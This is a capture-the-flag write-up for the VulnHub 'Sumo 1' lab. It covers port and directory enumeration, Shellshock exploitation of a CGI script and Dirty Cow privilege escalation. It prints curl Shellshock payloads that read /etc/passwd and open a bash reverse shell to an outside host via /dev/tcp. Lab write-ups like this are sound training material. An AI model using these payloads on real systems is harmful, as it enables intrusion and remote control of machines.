https://www.vulnhub.com/entry/sumo-1,480/
Review
- Enumeration indicates the possibility of a shellshock exploit
- Scan and test for shellshock vulnerability
- Use shellshock to get a reverse shell
- Linux enumeration indicates the kernel is outdated
- Use known outdated Linux exploit like Dirty Cow to gain privilege access
Enumeration
Run nmap scan to find for open ports.

Port 80

Run a gobuster scan to find for hidden directories.



/cgi-bin/ has be known to have shellshock vulnerability , use a nmap script to check if this vulnerability is available on the test script.

Let’s test using the shellshock script.
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://192.168.18.12:80/cgi-bin/test.sh
Inject a reverse shell via the shell shock script.
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.18.2/1234 0>&1'" http://192.168.18.12/cgi-bin/test.sh
Foothold
User access gained.

Upload linpeas to find for some clues.

Check online for the kernel exploit and we can use the dirty cow exploit.

Upload the exploit to the victim machine.

Google indicates to change the path directory.
PATH=PATH$:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/gcc/x86_64-linux-gnu/4.8/;export PATH
Privilege escalation
New account created

Switch to the new user.

Root flag is found.
